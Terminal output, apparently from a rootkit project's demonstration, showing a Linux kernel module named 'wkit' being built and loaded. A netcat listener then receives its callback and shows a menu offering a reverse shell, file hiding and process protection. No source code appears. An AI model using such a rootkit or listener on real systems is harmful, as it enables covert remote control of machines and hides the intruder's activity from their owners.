 /home/ngn/wkit/module/lib/hooks.c: In function ‘h_read’:
/home/ngn/wkit/module/lib/hooks.c:281:3: warning: ignoring return value of ‘co
py_to_user’ declared with attribute ‘warn_unused_result’ [-Wunused-result]
  281 |   copy_to_user(usrbuf, "\0", res);
      |   ^~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
  CC [M]  /home/ngn/wkit/module/lib/procs.o
  LD [M]  /home/ngn/wkit/module/wkit.o
  MODPOST /home/ngn/wkit/module/Module.symvers
  CC [M]  /home/ngn/wkit/module/wkit.mod.o
  LD [M]  /home/ngn/wkit/module/wkit.ko
  BTF [M] /home/ngn/wkit/module/wkit.ko
Skipping BTF generation for /home/ngn/wkit/module/wkit.ko due to unavailabilit
y of vmlinux
make[1]: Leaving directory '/usr/src/linux-headers-5.15.0-91-generic'
rm *.order *.symvers *.mod *.mod.c *.o
=> Building userland binary...
make: 'bin' is up to date.
=> Installing the userland binary...
=> Loading the module...
=> Install completed, don't forget to cleanup
ngn@uwuntu:~/wkit$
ngn@archbtw ~ λ nc -lnvp 1234
Connection from 192.168.122.68:55694
          _    _ _
__      _| | _(_) |_
\ \ /\ / / |/ / | __|
 \ V  V /|   <| | |_
  \_/\_/ |_|\_\_|\__|
=> Connection successful
=> Sending the command menu
1 -> Receive reverse shell connection
2 -> Make a file hidden
3 -> Protect a process
[wkit]#